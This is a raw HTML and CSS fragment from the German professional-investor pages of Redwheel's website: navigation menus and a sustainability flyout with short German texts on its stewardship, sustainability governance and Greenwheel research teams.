			<style id="elementor-post-4758">.elementor-4758 .elementor-element.elementor-element-5537542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4758 .elementor-element.elementor-element-5537542 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4758 .elementor-element.elementor-element-aa8d866 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4758 .elementor-element.elementor-element-aa8d866 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4758 .elementor-element.elementor-element-ddcdf64{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4758 .elementor-element.elementor-element-cf48986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4758 .elementor-element.elementor-element-cf48986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4759">.elementor-4759 .elementor-element.elementor-element-99c8d08 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4759 .elementor-element.elementor-element-99c8d08 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4759 .elementor-element.elementor-element-d8b1f1b .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4759 .elementor-element.elementor-element-d8b1f1b > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4759 .elementor-element.elementor-element-c5997d0{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4759 .elementor-element.elementor-element-9a9df82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4759 .elementor-element.elementor-element-9a9df82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4760">.elementor-4760 .elementor-element.elementor-element-f9646c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4760 .elementor-element.elementor-element-f9646c3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-676fc89 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4760 .elementor-element.elementor-element-676fc89 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4760 .elementor-element.elementor-element-8508923{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4760 .elementor-element.elementor-element-d621604{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4760 .elementor-element.elementor-element-d621604 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4761">.elementor-4761 .elementor-element.elementor-element-3d4df34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4761 .elementor-element.elementor-element-3d4df34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-a71f7c4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4761 .elementor-element.elementor-element-a71f7c4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4761 .elementor-element.elementor-element-ab7ee86{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4761 .elementor-element.elementor-element-bbd081c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4761 .elementor-element.elementor-element-bbd081c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4754 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4758" class="elementor elementor-4758">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cf48986 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf48986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5537542" data-id="5537542" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa8d866 elementor-widget elementor-widget-heading" data-id="aa8d866" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ddcdf64 elementor-widget elementor-widget-text-editor" data-id="ddcdf64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4755 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4759" class="elementor elementor-4759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9df82 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a9df82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99c8d08" data-id="99c8d08" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8b1f1b elementor-widget elementor-widget-heading" data-id="d8b1f1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c5997d0 elementor-widget elementor-widget-text-editor" data-id="c5997d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4756 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4760" class="elementor elementor-4760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d621604 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d621604" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9646c3" data-id="f9646c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676fc89 elementor-widget elementor-widget-heading" data-id="676fc89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8508923 elementor-widget elementor-widget-text-editor" data-id="8508923" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4757 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4761" class="elementor elementor-4761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd081c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bbd081c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4df34" data-id="3d4df34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a71f7c4 elementor-widget elementor-widget-heading" data-id="a71f7c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ab7ee86 elementor-widget elementor-widget-text-editor" data-id="ab7ee86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1658" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1658"><a href="https://www.redwheel.com/de/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1691" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1691"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUzMyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1663 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1675 kurtosys-nav__item" role="none"><a href="http://capabilities" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1666 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1669 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/?page_id=1645" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Horizon Equity</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1671 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4580 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1674 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1672 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1663 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1675 kurtosys-nav__item" role="none"><a href="http://capabilities" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1666 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1669 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/?page_id=1645" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Horizon Equity</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1671 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4580 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1674 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1672 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
